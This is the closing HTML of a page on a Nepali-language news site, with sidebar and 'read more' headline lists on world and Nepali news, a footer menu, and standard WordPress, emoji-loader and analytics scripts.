                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5933" title="नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)">नेवारी संस्कृतिमा भीमरथारोहण (संस्कार)</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/india-heli-accident-480x320.jpg" alt="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5925" title="भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु">भारतको प्रसिद्ध तीर्थस्थल गौरीकुण्ड नजिक हेलिकप्टर दुर्घटना, ७ जनाको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

    <div role="tabpanel" class="tab-pane fade" id="Popular">
                        <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3047" title="भर्ना र अनलाईन कक्षाको नाममा विद्यार्थीसँग  शुल्क नलिन विद्यालयहरुलाई सरकारको निर्देशन" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/education-schence-and-tech-480x320.jpg" alt="भर्ना र अनलाईन कक्षाको नाममा विद्यार्थीसँग  शुल्क नलिन विद्यालयहरुलाई सरकारको निर्देशन"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3047" title="भर्ना र अनलाईन कक्षाको नाममा विद्यार्थीसँग  शुल्क नलिन विद्यालयहरुलाई सरकारको निर्देशन">भर्ना र अनलाईन कक्षाको नाममा विद्यार्थीसँग  शुल्क नलिन विद्यालयहरुलाई सरकारको निर्देशन</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/1666" title="जोडियो पोखरा–विराटनगर हवाई सेवा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/02/POKHARA-BIRATNAGAR-DIRECT-FLIGHT-480x320.jpg" alt="जोडियो पोखरा–विराटनगर हवाई सेवा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/1666" title="जोडियो पोखरा–विराटनगर हवाई सेवा">जोडियो पोखरा–विराटनगर हवाई सेवा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/2463" title="जर्मनीमा कोरोना कहर : हेसेन राज्यका अर्थमन्त्रीको शव रेलवे स्टेनमा भेटियो, आत्महत्याको आशंका" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/03/germany-hessy-480x320.jpg" alt="जर्मनीमा कोरोना कहर : हेसेन राज्यका अर्थमन्त्रीको शव रेलवे स्टेनमा भेटियो, आत्महत्याको आशंका"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/2463" title="जर्मनीमा कोरोना कहर : हेसेन राज्यका अर्थमन्त्रीको शव रेलवे स्टेनमा भेटियो, आत्महत्याको आशंका">जर्मनीमा कोरोना कहर : हेसेन राज्यका अर्थमन्त्रीको शव रेलवे स्टेनमा भेटियो, आत्महत्याको आशंका</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/540" title="खुम्बु क्षेत्र : जहाँ राज्यकै कमजोरीले गुमिरहेको छ करोडौंको राजस्व" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/khumjung-480x320.jpg" alt="खुम्बु क्षेत्र : जहाँ राज्यकै कमजोरीले गुमिरहेको छ करोडौंको राजस्व"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/540" title="खुम्बु क्षेत्र : जहाँ राज्यकै कमजोरीले गुमिरहेको छ करोडौंको राजस्व">खुम्बु क्षेत्र : जहाँ राज्यकै कमजोरीले गुमिरहेको छ करोडौंको राजस्व</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/726" title="अख्तियार पस्यो गुठीसंस्थानमा : प्रमुख प्रशासक पुगे अख्तियारको हिरासतमा" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/guthi-sansthan-480x320.jpg" alt="अख्तियार पस्यो गुठीसंस्थानमा : प्रमुख प्रशासक पुगे अख्तियारको हिरासतमा"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/726" title="अख्तियार पस्यो गुठीसंस्थानमा : प्रमुख प्रशासक पुगे अख्तियारको हिरासतमा">अख्तियार पस्यो गुठीसंस्थानमा : प्रमुख प्रशासक पुगे अख्तियारको हिरासतमा</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3080" title="निको भएर घर फर्केका काठमाडौंका ५२ वर्षका पुरुषमा पुनः कोरोना संक्रमण" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/04/sunrise-480x320.jpg" alt="निको भएर घर फर्केका काठमाडौंका ५२ वर्षका पुरुषमा पुनः कोरोना संक्रमण"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3080" title="निको भएर घर फर्केका काठमाडौंका ५२ वर्षका पुरुषमा पुनः कोरोना संक्रमण">निको भएर घर फर्केका काठमाडौंका ५२ वर्षका पुरुषमा पुनः कोरोना संक्रमण</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/859" title="जसले पूखौंदेखि भक्तपुरे जुजु धौं बनाउने पेशा अँगाले" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2019/12/juju-dahi-480x320.jpg" alt="जसले पूखौंदेखि भक्तपुरे जुजु धौं बनाउने पेशा अँगाले"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/859" title="जसले पूखौंदेखि भक्तपुरे जुजु धौं बनाउने पेशा अँगाले">जसले पूखौंदेखि भक्तपुरे जुजु धौं बनाउने पेशा अँगाले</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3716" title="स्वास्थ्यकर्मीमा कोरोना संक्रमण देखिएपछि काठमाडौं मेडिकल कलेज अनिश्चित समयका लागि बन्द" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/06/kmc-480x320.jpg" alt="स्वास्थ्यकर्मीमा कोरोना संक्रमण देखिएपछि काठमाडौं मेडिकल कलेज अनिश्चित समयका लागि बन्द"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3716" title="स्वास्थ्यकर्मीमा कोरोना संक्रमण देखिएपछि काठमाडौं मेडिकल कलेज अनिश्चित समयका लागि बन्द">स्वास्थ्यकर्मीमा कोरोना संक्रमण देखिएपछि काठमाडौं मेडिकल कलेज अनिश्चित समयका लागि बन्द</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2025/06/air-india-480x320.jpg" alt="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/5922" title="भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु">भारतीय ध्वजाबाहक विमान दुर्घटना : २ सय भन्दा बढीको मृत्यु</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
                <div class="slide-box">
            <div class="row">
                <div class="col-xs-4">
                    <a href="https://bestkhabar.com/archives/3377" title="फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै" class="align-left">
                                            <img src="https://bestkhabar.com/wp-content/uploads/2020/05/nepal-480x320.jpg" alt="फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै"/>
                                        </a>
                </div>
                <div class="col-xs-8">
                    <a href="https://bestkhabar.com/archives/3377" title="फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै">फेरिँदै नेपालको नक्सा, भारतले हड्पेको भूमिसमेत समावेश गरी नयाँ नक्सा सार्वजनिक गरिँदै</a>
                </div>
            </div><!--row-->
        </div><!--side box-->
        <div class="clearfix"></div>
            </div><!--tabpanel-->

</div><!--tab-content-->

<script>
    jQuery(function () {
        jQuery('#myTab a:first').tab('show')
    });
</script>        </div>
    </div><!--row-->
        
    
                     <div class="cat-title gap-bottom">
            <a class="cat-link-title">थप खबर पढ्नुहोस्</a>
        </div><!--cat title-->

<div class="row">
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5898" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/04/spain-portugal-power-cut-1-480x320.jpg" alt="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित"/>
</a>
<a href="https://bestkhabar.com/archives/5898" class="p-title" title="स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित">स्पेन र पोर्चुगलमा अप्रत्यासितरुपमा विद्युत् कटौती, जनजीवन कष्टकर, रेल तथा हवाईसेवा प्रभावित</a>
 <p class="date-user">
२०८२ बैशाख १५ गते सोमबार</p>
<p>२८ अप्रिल, २०२५सेन्जेन, लक्जम्बर्ग । युरोपेली मुलुक स्पेन र...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5461" title="सोमबार थप २४४५ जनामा कोरोना संक्रमण, निको हुनेको संख्या पनि उल्लेख्य" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2020/11/corona-update-480x320.jpg" alt="सोमबार थप २४४५ जनामा कोरोना संक्रमण, निको हुनेको संख्या पनि उल्लेख्य"/>
</a>
<a href="https://bestkhabar.com/archives/5461" class="p-title" title="सोमबार थप २४४५ जनामा कोरोना संक्रमण, निको हुनेको संख्या पनि उल्लेख्य">सोमबार थप २४४५ जनामा कोरोना संक्रमण, निको हुनेको संख्या पनि उल्लेख्य</a>
 <p class="date-user">
२०७८ श्रावण ४ गते सोमबार</p>
<p>१९ जुलाई, २०२१काठमाडौं । पछिल्लो २४ घण्टामा देशभर थप...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5919" title="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2025/06/donald-trump-480x320.jpg" alt="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो"/>
</a>
<a href="https://bestkhabar.com/archives/5919" class="p-title" title="अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो">अबैध आप्रबासीप्रति कठोर बन्दै ट्रम्प प्रशासन :  देश निकाला हुनेहरुमा नेपालीको संख्या पनि बढ्दो</a>
 <p class="date-user">
२०८२ जेठ २९ गते बिहिबार</p>
<p>१२ जुन, २०२५न्यूर्योक, अमेरिका । गत जनवरीको अन्तिम साता...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/710" title="एकैसाथ आर्यघाटमा अस्ताय चलचिल क्षेत्रका ‘दुई नक्षत्र’" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2019/12/artist-death-480x320.jpg" alt="एकैसाथ आर्यघाटमा अस्ताय चलचिल क्षेत्रका ‘दुई नक्षत्र’"/>
</a>
<a href="https://bestkhabar.com/archives/710" class="p-title" title="एकैसाथ आर्यघाटमा अस्ताय चलचिल क्षेत्रका ‘दुई नक्षत्र’">एकैसाथ आर्यघाटमा अस्ताय चलचिल क्षेत्रका ‘दुई नक्षत्र’</a>
 <p class="date-user">
२०७६ पुष १ गते मंगलबार</p>
<p>१७ डिसेम्बर, २०१९ काठमाडौं । नेपाल चलचित्र क्षेत्रका दुई...</p>
</div>
<div class="clearfix"></div>
  </div>  
<div class="col-sm-3">
<div class="recent-box gap">

 <a href="https://bestkhabar.com/archives/5591" title="युरोपेली देश ग्रीसमा भयानक रेल दुर्घटना : ३६ को मृत्यु, सयौं घाइते" class="image-black">
<img src="https://bestkhabar.com/wp-content/uploads/2023/03/greec-accident1-480x320.gif" alt="युरोपेली देश ग्रीसमा भयानक रेल दुर्घटना : ३६ को मृत्यु, सयौं घाइते"/>
</a>
<a href="https://bestkhabar.com/archives/5591" class="p-title" title="युरोपेली देश ग्रीसमा भयानक रेल दुर्घटना : ३६ को मृत्यु, सयौं घाइते">युरोपेली देश ग्रीसमा भयानक रेल दुर्घटना : ३६ को मृत्यु, सयौं घाइते</a>
 <p class="date-user">
२०७९ फाल्गुन १७ गते बुधबार</p>
<p>०१ मार्च, २०२३लिंकलोभर, बेल्जियम । युरोपेली मुलुक ग्रीसमा गएराति...</p>
</div>
<div class="clearfix"></div>
  </div>  
    </div> 
    
</div><!--container-->
<div class="footer">
    <div class="container">
        <div class="row">
            <div class="col-md-12 footer-list text-center">
                <div class="social gap-bottom">
                    <ul class=" social-links footer-social">
                        <li><a href="https://www.facebook.com/bestkhabarweb" class="fb" target="_blank"><i class="fa fa-facebook"></i></a></li>
                        <li><a href="https://twitter.com/best_khabar" class="tw" target="_blank"><i class="fa fa-twitter"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCcHGeqMZ0REZntTnRCJvj1g" class="youtube" target="_blank"><i class="fa fa-youtube-play"></i></a></li>
               
                        <li><a href="https://www.linkedin.com/in/bestkhabar" class="linkedin" target="_blank"><i class="fa fa-linkedin"></i> </a></li>
                        <div class="clearfix"></div>
                    </ul>
                </div><!--social-->
                <ul id="menu-footer-menu" class="footer-link"><li id="menu-item-490"><a title="अनुकरणीय दुनिया" href="https://bestkhabar.com/archives/category/exemplary-world">अनुकरणीय दुनिया</a></li>
<li id="menu-item-424"><a title="काठमाडौं उपत्यका" href="https://bestkhabar.com/archives/category/kathmandu-valley">काठमाडौं उपत्यका</a></li>
<li id="menu-item-425"><a title="समसामयिक राजनीति" href="https://bestkhabar.com/archives/category/current-politics">समसामयिक राजनीति</a></li>
<li id="menu-item-423"><a title="प्रदेशहरुको खबर" href="https://bestkhabar.com/archives/category/states-news">प्रदेशहरुको खबर</a></li>
<li id="menu-item-428"><a title="युरोप" href="https://bestkhabar.com/archives/category/europe">युरोप</a></li>
<li id="menu-item-426"><a title="अमेरिका" href="https://bestkhabar.com/archives/category/america">अमेरिका</a></li>
<li id="menu-item-494"><a title="क्यानडा" href="https://bestkhabar.com/archives/category/canada">क्यानडा</a></li>
<li id="menu-item-495"><a title="एसिया" href="https://bestkhabar.com/archives/category/asia-news">एसिया</a></li>
<li id="menu-item-496"><a title="अन्य" href="https://bestkhabar.com/archives/category/other">अन्य</a></li>
<li id="menu-item-427"><a title="कला, साहित्य र मनोरञ्जन" href="https://bestkhabar.com/archives/category/art-literature-entertainment">कला, साहित्य र मनोरञ्जन</a></li>
<li id="menu-item-429"><a title="पर्यटन/घुमघाम" href="https://bestkhabar.com/archives/category/tourism-ghumgham">पर्यटन/घुमघाम</a></li>
<li id="menu-item-498"><a title="वेस्ट भिडियो" href="https://bestkhabar.com/archives/category/video">वेस्ट भिडियो</a></li>
<li id="menu-item-499"><a title="English" href="https://bestkhabar.com/archives/category/english-news">English</a></li>
<li id="menu-item-470"><a title="हाम्रो बारेमा" href="https://bestkhabar.com/about-best-khabar">हाम्रो बारेमा</a></li>
</ul>                <p>&copy; Copyright 2015 - 2026 <a href="#">BestKhabar.com</a> All Rights Reserved. | Developed &amp; maintained by <a href="http://www.appbasis.com" target="_blank" data-toggle="tooltip" data-placement="top" title="www.appbasis.com">AppBasis</a> </p>
            </div><!--footer list-->
        </div><!--row-->
    </div>
</div><!--foooter-->
<a href="#" class="scrollToTop">
    <span class="fa fa-chevron-up"></span>
    <p>Top</p>
</a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bestkhabar-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/jquery.flexslider-min.js?ver=14" id="flexslider-js"></script>
<script type="text/javascript" src="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/js/setting.js?ver=14" id="setting-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bestkhabar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bestkhabar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155085379-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-155085379-1');
</script>

    
</body>
</html>

